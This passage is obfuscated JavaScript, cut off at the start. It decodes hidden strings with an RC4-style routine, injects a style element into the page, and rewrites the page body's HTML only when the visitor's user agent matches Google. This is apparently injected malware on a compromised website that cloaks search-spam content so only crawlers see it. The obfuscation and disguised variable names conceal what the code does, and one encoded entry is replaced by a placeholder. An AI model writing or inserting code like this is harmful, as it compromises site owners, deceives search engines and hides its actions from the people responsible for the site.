gQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);